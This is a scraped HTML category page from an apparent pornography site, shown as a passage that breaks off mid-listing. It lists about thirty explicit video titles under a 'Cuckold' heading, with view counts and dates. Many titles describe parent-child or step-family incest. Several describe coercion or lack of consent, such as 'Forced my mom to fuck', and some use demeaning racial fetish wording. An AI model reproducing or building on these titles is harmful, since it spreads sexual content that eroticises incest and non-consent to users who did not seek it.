

--- FILE ---
content_type: text/html
request_url: https://momsonporn.cc/en/category/7405669/Cuckold/popular/1/
body_size: 13686
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Porn - Cuckold Free Porn Videos #1 - cuck old, hubby, cuckolding - 440</title>
        <meta name="description" content="Cuckold - 440 - " />
        <link rel="alternate" hreflang="en" href="/en/category/7405669/Cuckold/popular/1/" />
 
        <link rel="canonical" href="https://momsonporn.cc/en/category/7405669/Cuckold/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=7405669;</script>
<script src="/js/7Tu5NuxRLVtTg240Xq1N.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->   
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://momsonporn.cc" target="_self">Mom<span>Son</span>Porn</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="la la-fire"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="la la-heart-o"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Cuckold Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/category/7405669/Cuckold/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732140027536/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb941b9fe90" src="/thumbs/536/2705852732140027536_0.jpg" alt="Husband pay to another man fuck her young and sexy Wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Husband pay to another man fuck her young and sexy Wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 17:55</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636682344114/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1009b276b2" src="/thumbs/114/3824942636682344114_0.jpg" alt="Interracial cuckold with mom 238" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Interracial cuckold with mom 238</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 309</li>
                                <li><i class="la la-clock-o"></i> 5:04</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12359172885788086318/">
                                <div class="thumb-col-img">
                                    <img data-sg="ab849a420709d02e" src="/thumbs/318/12359172885788086318_0.jpg" alt="Family housewife sex at home in Milan between sluts" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Family housewife sex at home in Milan between sluts</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 100</li>
                                <li><i class="la la-clock-o"></i> 9:29</li>
                                <li><i class="la la-calendar"></i> 28.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638293133572/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1069b52904" src="/thumbs/572/3824942638293133572_0.jpg" alt="Britney Amber Thought She Could Replace Son&#039;s GF" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Britney Amber Thought She Could Replace Son&#039;s GF</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 154</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637683524393/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10455f4329" src="/thumbs/393/3824942637683524393_0.jpg" alt="Cheating With My Wife&#039;s BFF Part 4" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cheating With My Wife&#039;s BFF Part 4</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 422</li>
                                <li><i class="la la-clock-o"></i> 11:06</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547443621010/">
                                <div class="thumb-col-img">
                                    <img data-sg="13cbe251aeabdc92" src="/thumbs/10/1426482547443621010_0.jpg" alt="German Milf Made Husband to Cuckold and Fuck Young Guy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>German Milf Made Husband to Cuckold and Fuck Young Guy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 412</li>
                                <li><i class="la la-clock-o"></i> 7:56</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Forced my mom to fuck</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49535</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5350317461676096823/">
                                <div class="thumb-col-img">
                                    <img data-sg="4a4025625ac5fd37" src="/thumbs/823/5350317461676096823_0.jpg" alt="Bull sons cuckold step dad and fuck stepmom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Bull sons cuckold step dad and fuck stepmom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732621498435/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95e6ca843" src="/thumbs/435/2705852732621498435_0.jpg" alt="With your mom on a wedding" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>With your mom on a wedding</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161</li>
                                <li><i class="la la-clock-o"></i> 0:46</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894663867331/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7512116bbc3" src="/thumbs/331/1892856894663867331_0.jpg" alt="Chubby suburban girl fucks bbc in front of daddy" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Chubby suburban girl fucks bbc in front of daddy</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1403</li>
                                <li><i class="la la-clock-o"></i> 2:19</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733316324385/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb987d6dc21" src="/thumbs/385/2705852733316324385_0.jpg" alt="One of the best gifts you could bring your wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>One of the best gifts you could bring your wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 801</li>
                                <li><i class="la la-clock-o"></i> 15:40</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637075522788/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed102121e4e4" src="/thumbs/788/3824942637075522788_0.jpg" alt="Is Sex With My Mom Wrong?" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Is Sex With My Mom Wrong?</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 14580</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834849243029/">
                                <div class="thumb-col-img">
                                    <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" alt="Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 41702</li>
                                <li><i class="la la-clock-o"></i> 8:25</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896401861336/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c75188ae6ad8" src="/thumbs/336/1892856896401861336_0.jpg" alt="cruel daughter in-law part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cruel daughter in-law part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 485</li>
                                <li><i class="la la-clock-o"></i> 13:03</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734409528738/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg" alt="Santa is cumming , Mommy gets big Cock , Hubby gets porn" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Santa is cumming , Mommy gets big Cock , Hubby gets porn</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1965</li>
                                <li><i class="la la-clock-o"></i> 16:46</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6633084476512992321/">
                                <div class="thumb-col-img">
                                    <img data-sg="5c0d733013b6fc41" src="/thumbs/321/6633084476512992321_0.jpg" alt="daddy4k. fat man for money has unforgettable sex with sons girlfriend" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>daddy4k. fat man for money has unforgettable sex with sons girlfriend</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 10:11</li>
                                <li><i class="la la-calendar"></i> 3.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640111396968/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10d615a868" src="/thumbs/968/3824942640111396968_0.jpg" alt="Dad got lucky with son&#039;s girl" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Dad got lucky with son&#039;s girl</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 6:05</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734230542086/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9be54b706" src="/thumbs/86/2705852734230542086_0.jpg" alt="Screw my wife please 46 scene 1" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Screw my wife please 46 scene 1</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 353</li>
                                <li><i class="la la-clock-o"></i> 25:00</li>
                                <li><i class="la la-calendar"></i> 10.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5678868451687914062/">
                                <div class="thumb-col-img">
                                    <img data-sg="4ecf64c4d507da4e" src="/thumbs/62/5678868451687914062_0.jpg" alt="Masseur Fingering my wife's pussy in front of me is that a cuckold massage?" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Masseur Fingering my wife's pussy in front of me is that a cuckold massage?</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 358</li>
                                <li><i class="la la-clock-o"></i> 21:19</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6082741651492319173/">
                                <div class="thumb-col-img">
                                    <img data-sg="546a3d4de5ac2fc5" src="/thumbs/173/6082741651492319173_0.jpg" alt="cuckold pervert girl delightfully watches her boyfriend assfucking her stepmom" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>cuckold pervert girl delightfully watches her boyfriend assfucking her stepmom</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 481</li>
                                <li><i class="la la-clock-o"></i> 12:54</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732606142146/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb95d8256c2" src="/thumbs/146/2705852732606142146_0.jpg" alt="Wife fucks a black man and makes hubby clean up" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Wife fucks a black man and makes hubby clean up</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 201</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2542051609307527426/">
                                <div class="thumb-col-img">
                                    <img data-sg="23472e78657c3902" src="/thumbs/426/2542051609307527426_0.jpg" alt="Skinny slut fucking the family" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Skinny slut fucking the family</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 604</li>
                                <li><i class="la la-clock-o"></i> 11:49</li>
                                <li><i class="la la-calendar"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898124233724/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c751ef57bbfc" src="/thumbs/724/1892856898124233724_0.v1526043782" alt="Aubrey Dey Fucks BBC In Front Of  father" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Aubrey Dey Fucks BBC In Front Of  father</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 13868</li>
                                <li><i class="la la-clock-o"></i> 16:06</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640472915723/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>She Is Not Ready to Fuck Two Guys</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1935</li>
                                <li><i class="la la-clock-o"></i> 14:53</li>
                                <li><i class="la la-calendar"></i> 12.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636677520032/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed100968daa0" src="/thumbs/32/3824942636677520032_0.jpg" alt="Cuckolding surprise for sexy wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckolding surprise for sexy wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 494</li>
                                <li><i class="la la-clock-o"></i> 6:10</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731922012343/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb934bb58b7" src="/thumbs/343/2705852731922012343_0.jpg" alt="Mom with her lover when dad is out" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Mom with her lover when dad is out</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 5387</li>
                                <li><i class="la la-clock-o"></i> 1:54</li>
                                <li><i class="la la-calendar"></i> 11.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637188389708/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed1027dc1b4c" src="/thumbs/708/3824942637188389708_0.jpg" alt="Cucked by My Petite Wife&#039;s Big Dicked Ex Boyfriend Part 2" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cucked by My Petite Wife&#039;s Big Dicked Ex Boyfriend Part 2</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 248</li>
                                <li><i class="la la-clock-o"></i> 8:41</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640398226643/">
                                <div class="thumb-col-img">
                                    <img data-sg="3514ed10e72e54d3" src="/thumbs/643/3824942640398226643_0.jpg" alt="Cuckold husband cheated by his slutty wife" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Cuckold husband cheated by his slutty wife</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1612</li>
                                <li><i class="la la-clock-o"></i> 6:29</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852735306461139/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9fe75efd3" src="/thumbs/139/2705852735306461139_0.jpg" alt="Willing wife at airport motel" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Willing wife at airport motel</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 5:29</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856896441841842/">
                                <div class="thumb-col-img">
                                    <img data-sg="1a44c7518b1078b2" src="/thumbs/842/1892856896441841842_0.jpg" alt="you can see how much she love his black cock" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>you can see how much she love his black cock</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 172</li>
                                <li><i class="la la-clock-o"></i> 4:22</li>
                                <li><i class="la la-calendar"></i> 15.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8579962755291199986/">
                                <div class="thumb-col-img">
                                    <img data-sg="771226aad736b9f2" src="/thumbs/986/8579962755291199986_0.jpg" alt="sis.porn. girl invites stepbrother in bed for sex because boyfriend cant do anything" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>sis.porn. girl invites stepbrother in bed for sex because boyfriend cant do anything</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:23</li>
                                <li><i class="la la-calendar"></i> 12.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733145179237/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb97da36465" src="/thumbs/237/2705852733145179237_0.jpg" alt="Arkadasin karisini sikiyor" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>Arkadasin karisini sikiyor</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2165</li>
                                <li><i class="la la-clock-o"></i> 6:21</li>
                                <li><i class="la la-calendar"></i> 13.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1296451605533967461/">
                                <div class="thumb-col-img">
                                    <img data-sg="11fdebddc8564465" src="/thumbs/461/1296451605533967461_0.jpg" alt="out of the family - slutty milf wants to be caught by her stepdaughter while getting assfucked" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
                                        <li><p>out of the family - slutty milf wants to be caught by her stepdaughter while getting assfucked</p></li>
                                    </ul>
                                </div>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 51</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                                <li><i class="la la-calendar"></i> 26.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                                                                   
     	                             
                                         
                   <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734351858117/">
                                <div class="thumb-col-img">
                                    <img data-sg="258d1eb9c58fd9c5" src="/thumbs/117/2705852734351858117_0.jpg" alt="Cheating wife and Happily surprised Husband" width="320" height="240">
                                </div>
                                <div class="thumb-col-title">
                                    <ul class="like-title">
